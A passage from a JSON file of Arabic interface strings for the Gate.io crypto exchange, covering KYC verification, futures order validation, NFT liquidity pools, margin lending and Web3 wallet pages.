أو اثنتين، ملفات الصور تدعم فقط صيغة JPG/PNG؛ يجب أن يكون الحجم أكبر من 10KB وأصغر من 4M","choose_how_to_face_reco":"اختر كيفية التعرف على الوجه","kyc_pc_camera":"مسح رمز التعرف على الوجه","kyc_recommended_brower":"كاميرا PC","kyc_enugn_light":"استخدم إضاءة كافية","kyc_hats":"تجنب ارتداء القبعات","kyc_glasses":"تجنب ارتداء النظارات","kyc_can_not_face_reco":"هل يتعذر عليك تنفيذ عملية التعرف على الوجه؟ ","kyc_upload_gesture":"تحميل صور الإيماءات","kyc_app_tip":"افتح تطبيق Gate.io، وانقر على أيقونة \"مسح رمز QR\" في أعلى اليمين لمسح رمز QR لإكمال عملية التعرف على الوجه","kyc_no_app":"لا يوجد تطبيق","kyc_download_app":"انقر لتنزيله. ","kyc_gesture_face_recoginition":"التعرف على الوجه","kyc_done":"تم","kyc_previous":"السابق","kyc_k3_tip":"نظرًا لأنك تستخدم التعرف على الإيماءات للتحقق من الهوية، فأنت بحاجة إلى إكمال التعرف على الوجه قبل بدء التحقق من العنوان.","kyc_reco_methods":"طرق التعرف","kyc_record_video":"تسجيل فيديو","kyc_done_with_next_step":"تم تنفيذ العملية. الخطوة التالية","kyc_enter_optional":"الرجاء إدخال (اختياري)","kyc_k3_upload_title":"يمكنك اختيار أي من الإثباتات التالية لتحميلها","kyc_k3_upload_info":"يجب أن يعرض المستند المعلومات الخاصة باسمك وعنوانك التي ملأتها ولم تنته صلاحيتها","kyc_k3_upload_tip1":"فواتير الكهرباء/المياه/الغاز/الهاتف/الإنترنت الصادرة خلال الأشهر الثلاثة الماضية","kyc_k3_upload_tip2":"كشف حساب بنكي/كشف حساب بطاقة ائتمان تم إصداره خلال الأشهر الثلاثة الماضية ","kyc_k3_upload_tip3":"ضريبة المجلس أو فاتورة البلدية/خطاب الضرائب الحكومية الصادر خلال الأشهر الثلاثة الماضية","kyc_k3_upload_tip4":"عقد إيجار صالح","kyc_k3_upload_tip5":"تصريح اجتماعي/بطاقة تأمين/بطاقة ID صالحة تتضمن معلومات عنوان السكن","kyc_k3_upload_tip6":"بطاقة تسجيل الناخب /هوية ID الناخب الصالحة تتضمن معلومات عنوان السكن","kyc_upload_address":"تحميل صورة العنوان","kyc_upload_address_tip1":"2- تحتاج إلى تحميل صورة إلى 3 صور","kyc_upload_address_tip2":"1- يتم دعم صيغة JPG/PNG فقط؛ ويجب أن يكون حجم الصورة أكبر من 10KB وأصغر من 4M.","kyc_image_failed":"فشل التحميل. حاول مرة اخرى","PaymentHide_tip_txt1":"لا يمكن إخفاء معلومات الدفع. ","PaymentHide_tip_txt2":"لاستخدام هذه الوظيفة، يجب أن تستوفي أيًا من الشروط التالية:","All draws have been used up":"تم استهلاك جميع السحوبات","Suspended for maintenance":"معلَّق للصيانة","Maintenance":"أعمال صيانة","Merchant Dashboard":"لوحة تحكّم التاجر","profuture.stop.sltp.verify.order.more.1":"يجب أن يكون سعر جني الأرباح أعلى من سعر الأمر. يرجى المحاولة مرة أخرى.","profuture.stop.sltp.verify.order.more.2":"يجب أن يكون سعر وقف الخسارة أقل من سعر الأمر. يرجى المحاولة مرة أخرى.","profuture.stop.sltp.verify.order.less.1":"يجب أن يكون سعر جني الأرباح أقل من سعر الأمر. يرجى المحاولة مرة أخرى.","profuture.stop.sltp.verify.order.less.2":"يجب أن يكون سعر وقف الخسارة أعلى من سعر الأمر. يرجى المحاولة مرة أخرى.","profuture.stop.sltp.verify.market.more.1":"يجب أن يكون سعر جني الأرباح أعلى من سعر وقف الخسارة. يرجى المحاولة مرة أخرى.","profuture.stop.sltp.verify.market.more.2":"يجب أن يكون سعر جني الأرباح أقل من سعر وقف الخسارة. يرجى المحاولة مرة أخرى.","profuture.stop.sltp.verify.market.trigger.more.1":"يجب أن يكون سعر جني الأرباح أعلى من سعر البدء. يرجى المحاولة مرة أخرى.","profuture.stop.sltp.verify.market.trigger.more.2":"يجب أن يكون سعر وقف الخسارة أقل من سعر البدء. يرجى المحاولة مرة أخرى.","profuture.stop.sltp.verify.market.trigger.less.1":"يجب أن يكون سعر جني الأرباح أقل من سعر البدء. يرجى المحاولة مرة أخرى.","profuture.stop.sltp.verify.market.trigger.less.2":"يجب أن يكون سعر وقف الخسارة أعلى من سعر البدء. يرجى المحاولة مرة أخرى.","Borrowing rate":"معدل الاقتراض","Borrowing rate desc $link$":"معدل الاقتراض اليومي (العائم) = معدل الإقراض بالساعة * 24+ (معدل الإقراض بالساعة * 24* معدل رسوم الخدمة). معدل الإقراض بالساعة هو معدل فائدة التنفيذ في جاري التمكين. يبلغ معدل رسوم الخدمة 18٪ من معدل الإقراض بالساعة؛ إذا كنت مستخدمًا بمستوى VIP أعلى من الصفر، فستستمتع بخصم. انتقل إلى $link$ لمزيد من التفاصيل.","Expected next interest rate desc":"معدّل الفائدة السنوية التقديري بناءً على متطلبات الاقتراض على مدار الساعة في السوق الحالية","last rate desc":"معدّل الفائدة السنوية خلال الساعة الحالية، يتم تحديثه كل ساعة على مدار الساعة","Fee page":"صفحة الرسوم","Enabled successfully":"تم التمكين بنجاح","Failed to enable":"تعذّر التمكين","open unified account future success":"هامش تداول الأسهم بهامش فوري مع العقود الآجلة الدائمة USDT-M و BTC-M.","custody":"حفظ الأصول ","Connected to the Copper Account":"متصل بحساب القائم بالنسخ","Account.follows.main.account":"معلومات الحساب تتبع الحساب الرئيسي","Please input Username":"يُرجى إدخال اسم المستخدم","nft.amm.create.step_1.title":"حدد نوع المجموعة","nft.amm.create.pool_type.1":"اشترِ NFTs بالعملات الرقمية","nft.amm.create.pool_type.2":"بيع NFTs بالعملات الرقمية","nft.amm.create.pool_type.3":"تداول NFTs لكسب الرسوم","nft.amm.create.pool_type.4":"توفير السيولة لكسب الرسوم والمكافآت","nft.amm.create.pool_desc.1":"تحتاج إلى إيداع قدر معين من الرموز لشراء NFTs، وسيتم تسجيل NFTs التي يحتفظ بها مستخدمون آخرون في حسابك بعد الشراء.","nft.amm.create.pool_desc.2":"تحتاج إلى إيداع كمية معينة من NFTs مقابل الرموز، وسيتم تسجيل الرموز من المستخدمين الآخرين في حسابك بعد بيع NFTs.","nft.amm.create.pool_desc.3":"تحتاج إلى إيداع كل من NFTs و العملات، وعندما يشتري المستخدمون الآخرون ويبيعون NFTs في مجموعة السيولة الخاصة بك، يمكنك كسب مبلغ معين من رسوم التداول.","nft.amm.create.pool_desc.4":"قادم قريبًا","nft.amm.create.step.next":"التالي","nft.amm.create.step.back":"رجوع","nft.amm.create.step.confirm":"تأكيد","nft.amm.create.step_2.title":"إعداد معلمات المجموعة","nft.amm.create.step_2.parameter_block.title":"معامل السعر","nft.amm.create.step_2.parameter_block.input.amount.title":"مكافأة مزود السيولة","nft.amm.create.step_2.parameter_block.input.amount.placeholder":"يرجى إدخال النسبة المئوية للرسوم التي تفرضها","nft.amm.create.step_2.parameter_block.input.amount.info":"النسبة المئوية للرسوم التي تفرضها على كل صفقة في مجمع السيولة.","nft.amm.create.step_2.parameter_block.input.price.title":"سعر التكلفة","nft.amm.create.step_2.parameter_block.input.price.placeholder":"الرجاء إدخال السعر الإبتدائي","nft.amm.create.step_2.parameter_block.input.price.info":"السعر الأولي الذي حددته لصندوق السيولة.","nft.amm.create.step_2.parameter_block.input.curve.title":"المنحنى المشترك","nft.amm.create.step_2.parameter_block.input.curve.info":"يتم تحديد منحنى السعر باستخدام منحنى مشترك.","nft.amm.create.step_2.parameter_block.input.delta.title":"دلتا","nft.amm.create.step_2.parameter_block.input.delta.placeholder":"الرجاء إدخال القيمة الأولية.","nft.amm.create.step_2.parameter_block.input.delta.info":"يتم تحديد تغيير أسعار مجمع السيولة بعد كل صفقة حسب القيمة النظرية الأولية.","nft.amm.create.step_2.amount_block.title":"كمية الأصول","nft.amm.create.step_2.amount_block.input.buy.title":"عدد NFTs للشراء","nft.amm.create.step_2.amount_block.input.buy.placeholder":"يرجى إدخال عدد NFTs التي تريد شراؤها","nft.amm.create.step_2.amount_block.input.sell.title":"عدد NFTs للبيع","nft.amm.create.step_2.amount_block.input.sell.placeholder":"يرجى إدخال عدد NFTs التي تريد بيعها","nft.amm.create.step_2.amount_block.input.sell.info":"العدد الإجمالي لـ NFTs التي تريد بيعها هو العدد الإجمالي لـ NFTs التي تضيفها إلى مجموعة السيولة.","nft.amm.create.step_2.amount_block.sum.buy.title":"الرموز التي تحتاج إلى إيداعها","nft.amm.create.step_2.amount_block.sum.info":"يمكنك معرفة عدد الرموز التي ستتلقاها بناءً على عدد NFTs التي تريد بيعها ومعلمات الأسعار التي تحددها.","nft.amm.create.step_2.amount_block.sum.sell.title":"الرموز التي ستتلقاها","nft.amm.create.step_2.curve_block.title":"منحنى السعر","nft.amm.create.step_2.curve_block.legend.buy.1":"NFTs للشراء","nft.amm.create.step_2.curve_block.legend.buy.2":"سعر الشراء","nft.amm.create.step_2.curve_block.legend.buy.3":"التكلفة التراكمية المقدرة","nft.amm.create.step_2.curve_block.legend.sell.1":"NFTs للبيع","nft.amm.create.step_2.curve_block.legend.sell.2":"سعر البيع","nft.amm.create.step_2.curve_block.legend.sell.3":"الأرباح التراكمية المقدرة","nft.amm.create.step_2.waring.1":"القيمة النظرية الأولية لا يمكن أن تكون 0. إذا كنت تريد أن يكون منحنى السعر أفقيًا، فيرجى تحديد المنحنى الخطي.","nft.amm.create.step_2.waring.2":"يجب أن تكون القيمة النظرية الأولية ($delta$) أقل من السعر الأولي ($startPrice$).","nft.amm.create.step_2.waring.3":"يمكنك فقط شراء $buyQuantity$ NFT على الأكثر في ظل منحنى السعر الحالي. إذا كنت ترغب في شراء المزيد من NFTs، فيمكنك زيادة السعر الأولي أو خفض قيمة دلتا.","nft.amm.create.step_2.waring.4":"يمكنك فقط شراء $sellQuantity$ NFT على الأكثر في ظل منحنى السعر الحالي. إذا كنت ترغب في شراء المزيد من NFTs، فيمكنك زيادة السعر الأولي أو خفض القيمة النظرية الأولية.","nft.amm.create.step_2.waring.5":"يجب أن تكون قيمة دلتا أقل من 100٪.","nft.amm.create.step_2.waring.6":"يجب أن تكون الرسوم التي تفرضها أقل من 10٪.","nft.amm.create.step_3.title":"إجراء الإيداع","nft.amm.create.step_3.block.title.1":"الحاجة إلى إيداع$count$$tokenType$","nft.amm.create.step_3.block.title.2":"الحاجة إلى إيداع $count$ NFTs","nft.amm.create.step_3.block.title.3":"الحاجة إلى إيداع $count$ $tokenType$,$count2$NFTs","nft.amm.create.step_3.block.text.1":"عدد NFTs للشراء","nft.amm.create.step_3.block.text.2":"الرموز التي ستتلقاها","nft.amm.create.step_3.block.text.3":"ستحصل","nft.amm.create.step_3.block.text.4":"مكافأة مزود السيولة","nft.amm.create.step_3.popup":"إضافة رموز NFT","nft.amm.create.step_3.popup.title":"إيداع NFTs","nft.amm.create.step_3.popup.add":"إضافة","nft.amm.create.step_3.popup.added":"تمت الإضافة","nft.amm.nft_type.desc.1":"إذا تم اختيار NFTs التالية، فسيتم إضافتها إلى مجمع السيولة للبيع على الرغم من وضعها الحالي.","nft.amm.nft_type.desc.2":"مجمع السيولة غير متاح لـ NFTs التالية.","nft.amm.create.step_3.popup.text.1":"سعر","nft.amm.create.step_3.popup.text.2":"سعر البداية","nft.amm.create.step_3.popup.text.3":"تم تداوله مؤخرًا","nft.amm.list.sort.1":"إجمالي حجم التداول","nft.amm.list.sort.2":"أنشئت مؤخرا","nft.amm.list.filter.title.1":"نوع المجموعة","nft.amm.list.filter.title.2":"المنحنى المشترك","nft.amm.list.filter.title.3":"منشئ المجموعة","nft.amm.list.filter.title.2.item.1":"منحنى خطي","nft.amm.list.filter.title.2.item.2":"المنحنى الأسى","nft.amm.list.filter.title.2.item.3":"منحنى","nft.amm.list.filter.title.3.item.1":"الكل","nft.amm.list.filter.title.3.item.2":"أنا","nft.amm.list.item.current_price":"السعر الحالي","nft.amm.list.item.delta":"دلتا","nft.amm.list.item.total":"إجمالي حجم التداول","nft.amm.list.item.action":"مبادلة","nft.amm.list.item.empty":"لا يوجد مجمع سيولة متاح","nft.amm.list.item.create.action":"إنشاء تجمع السيولة","nft.amm.detail.title.1":"منحنى السعر","nft.amm.detail.title.2":"سجل التداول","nft.amm.detail.block.title":"بارامترات المجموعة","nft.amm.detail.block.text.1":"سعر المزايدة الحالي","nft.amm.detail.block.text.2":"دلتا","nft.amm.detail.block.text.3":"إجمالي حجم التداول","nft.amm.detail.block.text.4":"سعر البيع الحالي","nft.amm.detail.block.text.5":"مكافأة مزود السيولة","nft.amm.detail.action.1":"تعبئة رصيد","nft.amm.detail.action.2":"سحب","nft.amm.detail.action.3":"استبدل في المجموعة","nft.amm.detail.action.4":"تعديل","nft.amm.detail.action.5":"بيع في المجموعة","nft.amm.detail.action.6":"اشترِ في المجموعة","nft.amm.detail.popup.edit.title":"تعديل معلمات المجموعة","nft.amm.detail.popup.edit.action.1":"إلغاء","nft.amm.detail.popup.edit.action.2":"تأكيد للتحديث","nft.amm.detail.popup.edit.waring":"لا يمكن تحديث المعلمات الآن لأن مجموعة السيولة تطابق الطلبات.","nft.amm.detail.popup.edit.input.1":"مكافأة مزود السيولة","nft.amm.detail.popup.view.title":"عرض جميع NFTs","nft.amm.detail.popup.action":"حسنًا","nft.amm.detail.popup.exchange.title.1":"تأكيد الشراء","nft.amm.detail.popup.exchange.title.2":"تأكيد البيع","nft.amm.detail.popup.exchange.title.3":"اشترِ في المجموعة","nft.amm.detail.popup.exchange.title.4":"البيع في المجموعة","nft.amm.detail.popup.exchange.title.5":"استبدل في المجموعة","nft.amm.detail.popup.exchange.action.1":"اشترِ ب $count$$tokenType$","nft.amm.detail.popup.exchange.action.2":"البيع ب$count$$tokenType$","nft.amm.detail.popup.exchange.action.3":"شراء","nft.amm.detail.popup.exchange.action.4":"بيع","nft.amm.detail.popup.exchange.action.5":"عرض جميع NFTs","nft.amm.detail.popup.exchange.empty.text.1":"لا توجد NFTs متاحة للشراء","nft.amm.detail.popup.exchange.empty.text.2":"لا توجد NFTs متاحة للبيع","nft.amm.detail.popup.exchange.text.1":"اشترت","nft.amm.detail.popup.exchange.text.2":"لقد اشتريت $count1$NFTs بسعر إجمالي قدره $count2$$tokenType$","nft.amm.detail.popup.exchange.text.3":"مباع","nft.amm.detail.popup.exchange.text.4":"لقد بعت $count1$ NFTs وكسبت$count2$$tokenType$","nft.amm.detail.popup.withdraw.title.1":"سحب الرموز المميزة","nft.amm.detail.popup.withdraw.title.2":"سحب NFTs","nft.amm.detail.popup.withdraw.title.3":"سحب","nft.amm.detail.popup.withdraw.text.3":"لقد قمت بسحب<span>$count$</span> <span>$symbol$</span>من مجمع السيولة","nft.amm.detail.popup.withdraw.text.4":"لقد قمت بسحب <span>$count$</span><span>$symbol$</span>  <span>$count2$</span> NFTs من مجمع السيولة","nft.amm.detail.popup.withdraw.action.1":"سحب","nft.amm.detail.popup.withdraw.action.2":"مسحوب","nft.amm.detail.popup.withdraw.text.1":"هل أنت متأكد من سحب جميع <span>$count$</span><span>$symbol$</span>من مجمع السيولة؟","nft.amm.detail.popup.withdraw.text.2":"هل أنت متأكد من سحب جميع <span>$count$</span><span>$symbol$</span> التي تبلغ 12 دولارًا أمريكيًا رمزًا للدولار الأمريكي و 3 دولارًا<span>$count2$</span> NFTs من مجموعة السيولة ؟","quant.app.acetrader.become.high-quality.trader":"كن متداولًا عالي المستوى في Gate وحوّل مهاراتك في التداول إلى دخل.","quant.app.acetrader.nine.benefits":"تسع فوائد للمتداولين المميزين","quant.app.acetrader.join.premium.title":"الانضمام إلى برنامج المتداول المميز","quant.app.acetrader.join.premium.desc":"وبارع في توفير وتعديل الاستراتيجيات للمتابعين.","quant.app.acetrader.engage.with,followers.title":"التفاعل مع المتابعين","quant.app.acetrader.engage.with,followers.desc":"شارك في جلسات مشاركة تجربة Quant، وقم بتشجيع المزيد من المتابعين لبدء التداول بنسخ الصفقات.","Service Email":"البريد الإلكتروني للخدمة","Service Telegram":"خدمة Telegram","Official Group":"المجموعة الرسمية","occupy":"مجمدة","Deposit setting":"إعدادات الهامش","myaccount.Deposit.title":"سيتم مشاركة الهامش بين الشركات التي قامت بتمكين مشاركة الهامش","myaccount.Spot.trading":"التداول بالهامش الفوري","myaccount.Spot.subtitle":"بمجرد التمكين، من الممكن أن يشارك التداول بالهامش الفوري الهامش مع الشركات الأخرى ضمن حساب هامش المحفظة","myaccount.Usdt.subtitle":"بمجرد التمكين، يستطيع عقد USDT-M الدائم مشاركة الهامش مع الشركات الأخرى ضمن حساب هامش المحفظة","myaccount.Usd.subtitle":"بمجرد التمكين، يستطيع عقد USD-M الدائم مشاركة الهامش مع الشركات الأخرى ضمن حساب هامش المحفظة","myaccount.Btc.subtitle":"بمجرد التمكين، يستطيع عقد BTC-M الدائم مشاركة الهامش مع الشركات الأخرى ضمن حساب هامش المحفظة","myaccount.more.title":"ستتوفر المزيد من الشركات قريبًا...","Current borrowings":"القروض الحالية","Loan details":"تفاصيل القرض","interest rate of the next year":"APR التالي المقدر","Annualized interest rate of the previous year":"معدّل الفائدة السنوية المئوية الأخير","minimum payment":"الحد الأدنى لمبلغ السداد","myaccount.error.code1":"تعذّر التنشيط. يرجى المحاولة مرة أخرى.","myaccount.error.code2":"الرصيد أقل من 10000 USDT. يرجى التحويل أولاً.","myaccount.error.code3":"يجب أن يكون مستوى الهامش الأولي للمحفظة أكبر من أو يساوي 200%","myaccount.error.code4":"الرصيد أقل من 10000 USDT. يرجى التحويل أولاً/يجب أن يكون مستوى الهامش الأولي للمحفظة أكبر من أو يساوي 200%","myaccount.error.code5":"تعذّر التحويل التلقائي. يرجى المحاولة مرة أخرى.","myaccount.error.code6":"رصيد الحساب الفوري أقل من 0.01USDT","myaccount.success.code1":"تم التفعيل بنجاح","myaccount.success.code2":"تم السداد بنجاح","Remaining repayment":"متبقٍ يجب سداده","Privilege":"الامتيازات","Sign the “Copy Trading Agreement”":"توقيع \"اتفاقية التداول بنسخ الصفقات\"","Under Review":"قيد المراجعة","Level Up Conditions":"شروط الارتقاء بالمستوى","Enter your password":"أدخل كلمة المرور","Confirm your password":"تأكيد كلمة المرور","Enter your email":"أدخل عنوان البريد الإلكتروني","Enter your fund password":"أدخل كلمة مرور الصندوق","Confirm your fund password":"تأكيد كلمة مرور الصندوق","nft.amm.create.step_2.amount_block.sum.buy.info":"يمكنك معرفة عدد الرموز التي تحتاج إلى إيداعها بناءً على عدد NFTs التي تريد شراؤها ومعلمات السعر التي تحددها.","nft.amm.tab.pool":"تجمع السيولة","View all NFTs":"عرض جميع NFTs","spot_vip_fee":"رسوم الصانع للسوق الحالية هي $fee$ ورسوم المتقبّل هي 0.3%.","pro.trade.asset.bouns.title":"إلغاء المكافأة","pro.trade.asset.bouns.modal.desc":"هل تريد بالتأكيد إلغاء القسيمة؟ يرجى ملاحظة أنه لا يمكن التراجع عن إجراء الإلغاء هذا.","pro.trade.asset.bouns.modal.confrim":"يتأكد","pro.trade.asset.bouns.modal.cancel":"إلغاء","pro.trade.asset.bouns.destory":"إلغاء","pro.trade.asset.bouns.destoryed":"تم الإلغاء","password trading":"كلمة مرور الصندوق مطلوبة عند قيامك بعمليات السحب والتداول في Gate.io.","Fund Password Setup":"إعداد كلمة مرور الصندوق","止盈/止损价不能为空":"يجب عدم ترك حقل سعر جني الأرباح/وقف الخسارة فارغًا","Maximum.number.reached":"الحد الأقصى لعدد أزواج التداول التي تم الوصول إليها","Custom add":"إضافة مخصصة","Import from favorites":"استيراد من المفضلة","Select Pairs":"تحديد أزواج","Trading Pairs":"زوج التداول","Trading Pairs Added":"تمت إضافة أزواج التداول","Spot and Margin Trading Pair Allowlist":"القائمة المسموح بها لزوج التداول الفوري والتداول بالهامش","Maximum 30 trading pairs":"30 زوج تداول كحد أقصى","Trading.required.trading.save":"أزواج التداول مطلوبة. يرجى إضافة أزواج التداول والحفظ","Enable trading pairs allowlist":"تمكين القائمة المسموح بها لأزواج التداول","Connecting Copper allowed":"جار الاتصال بحساب القائم بالنسخ. لا يسمح بإجراء عمليات الإيداع أو السحب أو دفع الإكراميات.","kyc_totp":"رمز Google Authenticator","kyc_email_code":"رمز التحقق عبر البريد الإلكتروني","kyc_sms_code":"رمز التحقق عبر الرسائل النصية القصيرة","kyc_fundpass":"كلمة مرور الصندوق","kyc_sec_verification":"التحقق الأمني","kyc_enter_captcha":"الرجاء إدخال رمز التحقق","kyc_get_verification_code":"احصل على رمز التحقق","kyc_pro_city":"المقاطعة / المدينة","kyc_address_detail":"تفاصيل العنوان","kyc_post_code":"الرمز البريدي","old version":"إصدار قديم","back to old version":"Go back to old version","SPOT SIDE":"1 يعني بيع، 2 يعني شراء.","SPOT AMOUNT":"الكمية المحدّثة، بوحدة العملة الأساسية.","SPOT ACTION":"\"تعيين \" تشير إلى الكمية الأصلية عند مستوى سعري معين. \"أخذ\" تشير إلى الكمية التي تمت إزالتها من مستوى سعري معين. \"جعل\" تشير إلى الكمية المضافة إلى مستوى سعري معين.","SPOT BEGIN ID":"معرف سجل أوامر البدء لإدخال تغيير العمق.","SPOT MERGED":"إجمالي عدد تغييرات العمق المدمجة في إدخال معين.","FUTURES SIDE":"الكمية المحدّثة، بوحدة العقد. الرقم الموجب يشير إلى الشراء، والرقم السلبي يشير إلى البيع.","FUTURES ACTION":"\"تعيين \" تشير إلى المبلغ الأصلي عند مستوى سعري معين. و\"أخذ\" تشير إلى المبلغ الذي تمت إزالته من مستوى سعري معين. و\"جعل\" تشير إلى المبلغ المضاف إلى مستوى سعري معين.","FUTURES BEGIN ID":"معرف سجل أوامر البدء لإدخال تغيير العمق.","FUTURES MERGED":"إجمالي عدد تغييرات العمق المدمجة في إدخال معين.","HOURLY":"كل ساعة","STARTS AT":"تبدأ في","INVESTMENT COIN":"عملة الاستثمار","Est Next hourly rate":"Est. سعر الساعة القادم","Added":"تمت الإضافة","HOURLY_FROM":"كل ساعة ابتداءً من %s","MIN_AMOUNT_IS":"الحد الأدنى لكمية %c هو %s","MAX_AMOUNT_PER_PERIOD":"الحد الأقصى للكمية لكل فترة هو %s","MINIMUM_IS":"الحد الأدنى %s","AUTOINVEST_SUCCESS_HINT":"ثم قم بتحويل الأموال تلقائيًا %s من الحساب الفوري الخاص بك. يرجى الاحتفاظ برصيد كافٍ في الحساب الفوري.","Third_login_error":"سيتم ربطه ببريدك الإلكتروني/رقم هاتفك","A address can only be bound to one Gate.io account":"يمكن ربط حساب $0$ واحد فقط بحساب Gate.io واحد","Product Term":"فترة المنتج","Your AppleID":"Apple ID الخاص بك","Borrow/Repay":"الاستعارة/السداد","goodBlogShare":"لقد وجدت مقالة جيدة في مدونة Gate.io","future.asset.AccountAssets":"أصول الحساب","future.asset.WalletAssets":"أصول المحفظة","future.asset.AccountAssetsTips":"أصول الحساب = أصول المحفظة + الأرباح والخسائر غير المحققة","future.asset.WalletAssetsTips":"أصول المحفظة = هامش الصفقة + هامش الطلب + الرصيد المتاح","future.asset.PortfolioMargin":"أصول حساب هامش المحفظة","future.asset.FuturesAccountAssets":"أصول حساب العقود الآجلة","spot.asset.SpotAccountAssets":"أصول الحساب الفوري","spot.isolated.hiddenzero":"إخفاء القروض الصفرية","spot.isolated.should.repaid":"ما زلت بحاجة","spot.isolated.should.repaid.tip":"الأصول الحالية المتاحة لهذه العملة غير كافية لسداد جميع قروض هذه العملة. لا تزال بحاجة إلى تحويل الأموال لسداد الكل.","spot.isolated.should.repaid.amount":"مبلغ السداد","spot.isolated.should.repaid.placehold":"الرجاء إدخال السعر","spot.isolated.select.placehold":"ليس لديك قروض معلقة","spot.isolated.brrow.amount":"مبلغ القرض","spot.isolated.brrow.min.amount":"الحد الادنى","spot.isolated.brrow.confirm":"تأكيد القرض","BlogFavoriteShare":"مقالتي المفضلة في مدونة Gate.io:","kyc_please_enter":"الرجاء ملء","kyc_previous_step":"الخطوة السابقة","kyc_upload_original_images":"يرجى التقاط صور لوثيقة الهوية الأصلية وتحميل الصور الأصلية الواضحة.","kyc_do_not_upload_documents":"لا تقم بتحميل مستندات معدَّلة أو منتهية الصلاحية.","kyc_upload_again":"التحميل مرة أخرى","kyc_gesture_tip":"إيماءات للكاميرا","unified account available tip":"الهامش المتاح للتداول بالهامش (الهامش المتقاطع) والعقود الدائمة في حساب الهامش للمحفظة + الهامش الأولي للتداول بالهامش + الهامش الأولي للعقود الدائمة.","At least 8 characters long":"يجب أن تتكوّن من 8 أحرف على الأقل","Redeemable":"الاسترداد المقدر","Redemption Size":"حجم الاسترداد المقدر","Redemption Amount":"مبلغ الاسترداد المقدر","actual for details":"قد يختلف المبلغ الفعلي المستلم بعض الشيء. عرض السجل للحصول على التفاصيل.","View History":"عرض السجل","Auto-Investment Details":"تفاصيل الاستثمار التلقائي","kyc_survey_title":"استبيان التحقق من الهوية (KYC)","kyc_survey_desc":"ندعوك للمشاركة في الاستبيان لأن رأيك يهمّنا","kyc_take_survey":"المشاركة في الاستبيان","web3Connectwallet":"ربط محفظتك","Wallet Disconnect":"تم قطع الاتصال","WalletCenter":"مركز المحفظة","web3Title":"استكشف عالم ويب3","web3Subtitle":"سنأخذك إلى المستقبل مع تجميع متعدد السلاسل أثناء استكشاف أكبر نظام بيئي لـ DEX","web3ExploreNow":"استكشف الآن","web3PerpetualFuturesMarkets":"أسواق العقود الآجلة الدائمة اليوم","web3KeytoUnlockWeb3World":"ما يمكنك توقعه في عالم ويب3","web3Safe&Transparent":"آمن & شفاف","web3Safe&TransparentDesc":"حافظ على التحكم الكامل في أصولك أثناء استكشاف ويب3","web3Simple&Easy":"بسيط & سهل","web3Simple&EasyDesc":"قم بربط محفظتك مرة واحدة ثم يمكنك السفر عبر عالم ويب3الشاسع بسلاسة","web3Multi-chainAggregation":"التجميع المتعدد للسلاسل","web3Multi-chainAggregationDesc":"قم بتخزين وإدارة التوكنز لمجموعة من البلوكشين في محفظة واحدة فقط","web3GatewaytoAll-Encompassing":"بوابتك إلى عالم ويب3الشامل","web3TradePerpetualFutures":"تداول العقود الآجلة الرقمية عن طريق ويب3","web3TradePerpetualDesc":"ان ويب3.0 من Gate.io لديها أسواق العقود الآجلة الدائمة الأكثر سيولة، حيث تدعم أكثر من 260 عقدًا. يستخدم Gate.io حجز الطلبات لتقليل الانزلاق ويدعم رافعة تصل إلى 100 ضعف لزيادة كفاءة رأس المال","web3LearnMoreAbout":"الأسئلة الشائعة حول ويب3","What is Web 3.0?":"ما هو ويب3.0 ؟","What is Web 3.0? desc":"ويب3.0 هو مفهوم يجمع بين الذكاء الاصطناعي والخوارزميات وإنترنت الأشياء و البلوكشين والمزيد. ويهدف إلى إنشاء شبكة إنترنت لا مركزية وتمكين الاشخاص.","What are Perpetual Futures?":"ما هي العقود الآجلة الدائمة ؟","What are Perpetual Futures? desc":"«العقود الآجلة الدائمة» هي منتج مالي مبتكر للغاية في المجال الرقمي، على غرار العقود الآجلة التقليدية ولكن بدون تواريخ انتهاء صلاحية وتسوية. يحتاج المتداولون فقط إلى التركيز على الصعود والهبوط في الأسعار، مما يجعلها بسيطة وسهلة الاستخدام.","What is DeFi?":"ما هو DeFi ؟","What is DeFi? desc":"DeFi هو نظام مالي مفتوح للجميع، يقدم خدمات مثل الإقراض والتداول والتعدين والتأمين.","What are DApps?":"ما هي DApps ؟","What are DApps desc":"DApp، اختصار للتطبيق اللامركزي، هو المكافئ القائم على البلوكشين للتطبيق (اختصار للتطبيق) في صناعة الإنترنت التقليدية. DApp هو المزود الفعلي لخدمات مختلفة (مثل DeFi و NFT وما إلى ذلك) في عالم البلوكشين. تشكل العديد من DApps، جنبًا إلى جنب مع البلوكشين العامة الكبرى وغيرها من المشاريع، النظام البيئي المعقد للبلوكشين.","Start Your Web3 World Journey":"ابدأ رحلتك في عالم ويب3","Connect to existing wallets or create a new one":"ربط محفظة موجودة أو أنشئ محفظة جديدة","Download Gate.io App":"تحميل Gate.io الآن","download_gate_app":"قم بتنزيل تطبيق Gate.io","download_gate_tr_app":"Download Gate.TR App","Download Gate.io App Desc":"قم بالتبديل إلى وضع ويب3في الجزء العلوي للتطبيق لاستكشاف هذا العالم","Join Community":"إنضم إلى المجتمع","Explore Web3 ahead of others":"استكشف ويب3قبل الآخرين","Track and manage your assets":"تتبع وقم بإدارة أصولك","Install plugin":"تثبيت ملحق","Connect to your wallet":"اربط محفظتك","Gateway to the All-Encompassing Web3 World":"بوابتك إلى عالم ويب3الشامل","Not Installed?":"غير مثبت ؟","Click to Download":"انقر على التحميل","$chainname$ address copied $address$":"$chainname$ لقد تم نسخ العنوان $address$","Transaction Hash":"معرف تجزئة المعاملة","Contract Interaction":"تفاعل العقد","Contract Address":"عنوان العقد","Invalid address, please re-enter":"العنوان غير صحيح، يرجى إعادة الإدخال","Token Symbol":"الرمز الخاص بالرمز المميز","Enter the token symbol":"أدخل الرمز الخاص بالرمز المميز","Token Decimals":"الأرقام العشرية للرمز","wallet network error, set back $chainName$":"تم الاتصال بشبكة خاطئة. الرجاء التبديل إلى \"$chainName$\"","set network $chainName$":"التبديل إلى $chainName$","Add Token":"إضافة رمز","no see your token?":"هل يتعذر عليك رؤية الرمز الخاص بك؟","Please connect to your wallet first":"يرجى الربط بمحفظتك أولًا","The token already exists":"الرمز موجود بالفعل","Please enter the token contract address":"يُرجى إدخال عنوان عقد الرمز المميز","Token Added":"تمت الإضافة","Failed to add":"فشل الإضافة","Transaction Type":"نوع المعاملة","Transaction Amount":"المبلغ","Web3GoTrade":"التداول","web3 Try Now":"جرّب الآن","Transaction History":"المعاملات","Total Assets":"إجمالي الأصول","auto_invest":"الإستثمار التلقائي","Redemption":"الاسترداد","Value":"القيمة","Spot Account Transfer-In Amount":"مبلغ التحويل إلى الحساب الفوري","Portfolio Margin Account Coin Balance":"رصيد عملة حساب هامش 